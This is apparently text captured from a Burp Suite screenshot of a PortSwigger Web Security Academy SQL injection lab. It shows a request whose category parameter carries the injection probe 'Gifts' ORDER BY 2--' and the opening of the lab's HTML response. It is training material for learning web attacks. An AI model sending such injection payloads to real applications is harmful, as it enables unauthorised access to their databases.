 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts' ORDER BY 2-- HTTP/2
2 Host: 0a9600cf04b637b3803203a4008a007e.web-security-academy.net
3 Cookie: session=yUpmPDObmTmEpybylmlySZUcgZMMY6lz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9600cf04b637b3803203a4008a007e.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4777
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single col
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>